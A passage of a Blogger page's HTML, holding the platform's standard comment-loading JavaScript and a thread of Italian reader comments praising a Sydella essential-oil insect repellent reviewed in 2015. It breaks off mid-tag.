                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c986862663980076773"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11242376693942250745" rel="nofollow">Eleonora f</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html?showComment=1433421001952#c986862663980076773">04 giugno, 2015 14:30</a></span></div><p class="comment-content">Non conosco la Miscela repulsiva contro gli insetti Sydella, da come ne parli è assolutamente da acquistare. In questo periodo sono già invasa di punture devo assolutamente correre ai ripari!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="986862663980076773">Rispondi</a><span class="item-control blog-admin blog-admin pid-1939867712"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/986862663980076773">Elimina</a></span></span></div><div class="comment-replies"><div id="c986862663980076773-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c986862663980076773-ra" class="thread-chrome thread-expanded"><div></div><div id="c986862663980076773-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="986862663980076773">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c986862663980076773-ce"></div></li><li class="comment" id="c7706761644594183090"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html?showComment=1433422210716#c7706761644594183090">04 giugno, 2015 14:50</a></span></div><p class="comment-content">Curarsi con le erbe sicuramente è più salutare di un prodotto farmaceutico, ovviamente anche le erbe hanno delle contro indicazioni che vanno osservate scrupolosamente.<br>Grazie per questa recensione, non conoscevo questo brand.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7706761644594183090">Rispondi</a><span class="item-control blog-admin blog-admin pid-1925781910"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/7706761644594183090">Elimina</a></span></span></div><div class="comment-replies"><div id="c7706761644594183090-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c7706761644594183090-ra" class="thread-chrome thread-expanded"><div></div><div id="c7706761644594183090-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7706761644594183090">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c7706761644594183090-ce"></div></li><li class="comment" id="c839553366966393880"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html?showComment=1433424202591#c839553366966393880">04 giugno, 2015 15:23</a></span></div><p class="comment-content">Non pensavo che con gli olii essenziali si potesse creare una miscela contro gli insetti.purtroppo a casa mia e da un mesetto che ci combatto..e le piastrine che attacco non bastano..anzi..non funzionano proprio! PS: secondo te e un ottimo rimedio anche per le pulci del mio gatto???? (ho trovato un gatto il giorno prima di pasqua, e dal giorno combatto con queste stramaledette pulci..non so piu che fare..ho provato ogni metodo e ho speso una barca di soldi..risultato??? il gattino ha ancora le pulci.. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="839553366966393880">Rispondi</a><span class="item-control blog-admin blog-admin pid-1925781910"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/839553366966393880">Elimina</a></span></span></div><div class="comment-replies"><div id="c839553366966393880-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c839553366966393880-ra" class="thread-chrome thread-expanded"><div></div><div id="c839553366966393880-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="839553366966393880">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c839553366966393880-ce"></div></li><li class="comment" id="c3664705506319695298"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1WdeyNqh1LTLSuRfgphd1xOm2gBQ6pc0dUn7FV_3UDI-nKLD07cdjYoQyU41T_29iFa4X4ioPDA1X8vvCohzPK5aDZVxUHJ34w1oK-qqJC9zt98IsvpnG2ZS7hSgEgw/s45-c/_SAM6250.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16669024521526160721" rel="nofollow">Cattivi Pensieri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html?showComment=1433424613150#c3664705506319695298">04 giugno, 2015 15:30</a></span></div><p class="comment-content">Un olio essenziale per le odiose zanzare???<br>Assolutamente da avere, dal momento che con il caldo umido di questi ultimi giorni, sono comparse le antipatiche zanzare e ovviamente il bersaglio preferito e&#39; mio figlio. Essendo poi un olio essenziale naturale, mi sentirei piu&#39; sicura nell&#39; usarlo sulla sua pelle. Sydella sa sempre offrirci la giusta soluzione.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3664705506319695298">Rispondi</a><span class="item-control blog-admin blog-admin pid-651535895"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/3664705506319695298">Elimina</a></span></span></div><div class="comment-replies"><div id="c3664705506319695298-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c3664705506319695298-ra" class="thread-chrome thread-expanded"><div></div><div id="c3664705506319695298-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3664705506319695298">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c3664705506319695298-ce"></div></li><li class="comment" id="c1317403521312995584"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06451939585426339099" rel="nofollow">mary pacileo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html?showComment=1433428558895#c1317403521312995584">04 giugno, 2015 16:35</a></span></div><p class="comment-content">Questo brand ha sempre attratto la mia attenzione,  quest&#39;olio anti - zanzare è davvero utile soprattutto con il caldo di questi giorni, mi piacerebbe provarlo</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1317403521312995584">Rispondi</a><span class="item-control blog-admin blog-admin pid-2079135597"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/1317403521312995584">Elimina</a></span></span></div><div class="comment-replies"><div id="c1317403521312995584-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c1317403521312995584-ra" class="thread-chrome thread-expanded"><div></div><div id="c1317403521312995584-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1317403521312995584">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c1317403521312995584-ce"></div></li><li class="comment" id="c6097111518925423257"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVy9TVhc_qbfg6BmNDNwDSWxdPw_qX_ANzUnLJMpSiCtHmM8g2WkPJMUb1baPV-MfVZcqmG8F-xgnrdhIEOLWOHu_WJ3K1DqdtI6snCO11E3aHAB9Pb41HQ9I3xaApk5Q/s45-c/images-3.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16108989397626019703" rel="nofollow">Paolo M. </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html?showComment=1433432216080#c6097111518925423257">04 giugno, 2015 17:36</a></span></div><p class="comment-content">Da alcuni giorni la popolazione delle zanzare nel mio giardino è aumentata notevolmente, quindi l&#39;olio Sydella che ha azione repellente mi tornerebbe molto utile, considerando anche che sia io che mia moglie preferiamo guardare a rimedi naturali. Grazie per le preziose info che girerò alla consorte. Ciao!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6097111518925423257">Rispondi</a><span class="item-control blog-admin blog-admin pid-782353323"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/6097111518925423257">Elimina</a></span></span></div><div class="comment-replies"><div id="c6097111518925423257-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c6097111518925423257-ra" class="thread-chrome thread-expanded"><div></div><div id="c6097111518925423257-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6097111518925423257">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c6097111518925423257-ce"></div></li><li class="comment" id="c451504279264633590"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06710256272879572066" rel="nofollow">Martone Laura</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html?showComment=1433438174605#c451504279264633590">04 giugno, 2015 19:16</a></span></div><p class="comment-content">Io adoro gli olii essenziali, non ho mai pensato di metterne qualche goccia nella vaschetta della lavatrice :)  questo che ci presenti di Sydella mi interessa moltissimo, qui è già pienissimo di zanzare :(</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="451504279264633590">Rispondi</a><span class="item-control blog-admin blog-admin pid-1741624797"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/451504279264633590">Elimina</a></span></span></div><div class="comment-replies"><div id="c451504279264633590-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c451504279264633590-ra" class="thread-chrome thread-expanded"><div></div><div id="c451504279264633590-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="451504279264633590">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c451504279264633590-ce"></div></li><li class="comment" id="c9155350607475214703"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03762031437787847745" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html?showComment=1433441233983#c9155350607475214703">04 giugno, 2015 20:07</a></span></div><p class="comment-content">io non amo gli oli essenziali, ma quando si tratta di far guerra agli insetti mi barderei di qualsiasi cosa!! se mi dici che un paio di gocce sul pigiama bastano a mandarle via potrei anche valutare di farmici il bagno :D sicuramente lo proverò! Mi ha davvero interessata moltissimo questo post :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9155350607475214703">Rispondi</a><span class="item-control blog-admin blog-admin pid-550301749"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/9155350607475214703">Elimina</a></span></span></div><div class="comment-replies"><div id="c9155350607475214703-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c9155350607475214703-ra" class="thread-chrome thread-expanded"><div></div><div id="c9155350607475214703-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9155350607475214703">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c9155350607475214703-ce"></div></li><li class="comment" id="c8701592350595315566"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02923247176684391257" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html?showComment=1433444614882#c8701592350595315566">04 giugno, 2015 21:03</a></span></div><p class="comment-content">Conosco Sydella, ho alcuni dei loro prodotti e mi sono sempre trovata bene, ma la miscela repulsiva sarebbe da provare e anche subito... qui stanno arrivando zanzare a  go go :/ Ottimo consiglio!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8701592350595315566">Rispondi</a><span class="item-control blog-admin blog-admin pid-493007094"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/8701592350595315566">Elimina</a></span></span></div><div class="comment-replies"><div id="c8701592350595315566-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c8701592350595315566-ra" class="thread-chrome thread-expanded"><div></div><div id="c8701592350595315566-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8701592350595315566">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c8701592350595315566-ce"></div></li><li class="comment" id="c3382848687744812908"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11690694233934991331" rel="nofollow">Elisa Zanetti</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html?showComment=1433448795629#c3382848687744812908">04 giugno, 2015 22:13</a></span></div><p class="comment-content">non conoscevo le proprietà degli oli essenziali ma adesso li voglio proprio provare! poi io sono una preda abituale delle zanzare quindi quella miscela fa al caso mio!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3382848687744812908">Rispondi</a><span class="item-control blog-admin blog-admin pid-1888223319"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/3382848687744812908">Elimina</a></span></span></div><div class="comment-replies"><div id="c3382848687744812908-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c3382848687744812908-ra" class="thread-chrome thread-expanded"><div></div><div id="c3382848687744812908-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3382848687744812908">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c3382848687744812908-ce"></div></li><li class="comment" id="c8467002084165261360"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10159896601328370846" rel="nofollow">Le Passioni di Concy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html?showComment=1433450363691#c8467002084165261360">04 giugno, 2015 22:39</a></span></div><p class="comment-content">conosco benissimo questo brand tutto al naturale, in particolare ho l&#39;olio al mandarino molto rilassante per conciliare il sonno ma anche per un bagno energizzante...notte notte :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8467002084165261360">Rispondi</a><span class="item-control blog-admin blog-admin pid-1319349016"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/8467002084165261360">Elimina</a></span></span></div><div class="comment-replies"><div id="c8467002084165261360-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c8467002084165261360-ra" class="thread-chrome thread-expanded"><div></div><div id="c8467002084165261360-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8467002084165261360">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c8467002084165261360-ce"></div></li><li class="comment" id="c3229807005164460424"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12551039433564359132" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html?showComment=1433450899077#c3229807005164460424">04 giugno, 2015 22:48</a></span></div><p class="comment-content">Sono una convinta sostenitrice della fitoterapia e evito il più possibile i prodotti frutto di sintesi chimiche, quindi accolgo il tuo suggerimento e visito il sito per scoprirne le proposte.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3229807005164460424">Rispondi</a><span class="item-control blog-admin blog-admin pid-1187912100"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/3229807005164460424">Elimina</a></span></span></div><div class="comment-replies"><div id="c3229807005164460424-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c3229807005164460424-ra" class="thread-chrome thread-expanded"><div></div><div id="c3229807005164460424-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3229807005164460424">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c3229807005164460424-ce"></div></li><li class="comment" id="c5649088010783130170"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16728086483838908135" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html?showComment=1433453652791#c5649088010783130170">04 giugno, 2015 23:34</a></span></div><p class="comment-content">tra tutti i prodotti mi piacerebbe molto provare la Miscela repulsiva contro gli insetti Sydella, arriva l&#39;estate quindi urge proteggersi.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5649088010783130170">Rispondi</a><span class="item-control blog-admin blog-admin pid-422588790"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/5649088010783130170">Elimina</a></span></span></div><div class="comment-replies"><div id="c5649088010783130170-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c5649088010783130170-ra" class="thread-chrome thread-expanded"><div></div><div id="c5649088010783130170-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5649088010783130170">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c5649088010783130170-ce"></div></li><li class="comment" id="c2806293111215732639"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjzwi8I6-u-Ln2ujIUWpJESNTAFoVsAfXcsPv8m83QYV27Lma7kq53pKVRt76Ppynjwhw3qd8-xTs2OuGds1Idv_dfhwrrETAXOIer9o4DuVfhTekNqhwwW2KaJA25/s45-c/Cattura.PNG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14143000741188422352" rel="nofollow">Anna Santese</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html?showComment=1433454179502#c2806293111215732639">04 giugno, 2015 23:42</a></span></div><p class="comment-content">non conoscevo questo sito e i loro magnifici prodotti, tutti assolutamente da provare grazie per avermelo fatto conoscere.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2806293111215732639">Rispondi</a><span class="item-control blog-admin blog-admin pid-124091553"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/2806293111215732639">Elimina</a></span></span></div><div class="comment-replies"><div id="c2806293111215732639-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c2806293111215732639-ra" class="thread-chrome thread-expanded"><div></div><div id="c2806293111215732639-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2806293111215732639">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c2806293111215732639-ce"></div></li><li class="comment" id="c2783951538873304700"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02934502279993833625" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html?showComment=1433487513962#c2783951538873304700">05 giugno, 2015 08:58</a></span></div><p class="comment-content">Effettivamente ogni anno è una vera tortura lottare contro gli insetti e non sono mai stata favorevole all&#39;utilizzo di piastrine e/o altre sostanze chimiche che, ovviamente, sono tossiche per il nostro organismo. Leggere la tua recensione è stato davvero molto utile per me, che sono sempre alla ricerca di prodotti naturali. Sono sicura che questo prodotto sia ottimo, pertanto lo cercherò e lo acquisterò di sicuro. Grazie e buona giornata! :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2783951538873304700">Rispondi</a><span class="item-control blog-admin blog-admin pid-406426044"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/2783951538873304700">Elimina</a></span></span></div><div class="comment-replies"><div id="c2783951538873304700-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c2783951538873304700-ra" class="thread-chrome thread-expanded"><div></div><div id="c2783951538873304700-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2783951538873304700">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c2783951538873304700-ce"></div></li><li class="comment" id="c6266084534257880038"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-7qdvTs6ScnE/ZiYxJ7LWXEI/AAAAAAAAbP4/rXoWLjOspeY55SK-FiBXB9VHngct1iV1gCK4BGAYYCw/s35/347104836_230274723027786_5399503471547012086_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03292774366029674930" rel="nofollow">Alice Fairy Dream</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html?showComment=1433490986115#c6266084534257880038">05 giugno, 2015 09:56</a></span></div><p class="comment-content">ho potuto provare anche io gli oli essenziali sydella e mi sono piaciuti moltissimo,io ho quello rilassante e quello respirativo  ,questo per gli insetti farebbe il caso mio adesso che c&#39;è l invasione di zanzare e mosche </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6266084534257880038">Rispondi</a><span class="item-control blog-admin blog-admin pid-1884334445"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/6266084534257880038">Elimina</a></span></span></div><div class="comment-replies"><div id="c6266084534257880038-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c6266084534257880038-ra" class="thread-chrome thread-expanded"><div></div><div id="c6266084534257880038-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6266084534257880038">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c6266084534257880038-ce"></div></li><li class="comment" id="c1520287527861107145"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10546869577692177480" rel="nofollow">Teresa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html?showComment=1433497630970#c1520287527861107145">05 giugno, 2015 11:47</a></span></div><p class="comment-content">Mia cara il tuo inglese è perfetto (te lo dico da anglo-partenopea! :D ) Aspettavo questa recensione su Sydella. Olio Essenziale anti-insetti e me lo procurerò ... mio marito già ti ringrazia :D! Grazieeeeeeee ciao </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1520287527861107145">Rispondi</a><span class="item-control blog-admin blog-admin pid-1253437060"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/1520287527861107145">Elimina</a></span></span></div><div class="comment-replies"><div id="c1520287527861107145-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c1520287527861107145-ra" class="thread-chrome thread-expanded"><div></div><div id="c1520287527861107145-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1520287527861107145">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c1520287527861107145-ce"></div></li><li class="comment" id="c4858705747624248580"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12181988835227827545" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html?showComment=1433509745014#c4858705747624248580">05 giugno, 2015 15:09</a></span></div><p class="comment-content">non conoscevo questo brand, è una vera scoperta, devo dire che mi hai incuriosito, quest&#39;olio contro le punture d&#39;insetti sembra di ottima qualità ed essficace</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4858705747624248580">Rispondi</a><span class="item-control blog-admin blog-admin pid-314821954"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/4858705747624248580">Elimina</a></span></span></div><div class="comment-replies"><div id="c4858705747624248580-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c4858705747624248580-ra" class="thread-chrome thread-expanded"><div></div><div id="c4858705747624248580-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4858705747624248580">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c4858705747624248580-ce"></div></li><li class="comment" id="c7573464463898106459"><div class="avatar-image-container"><img 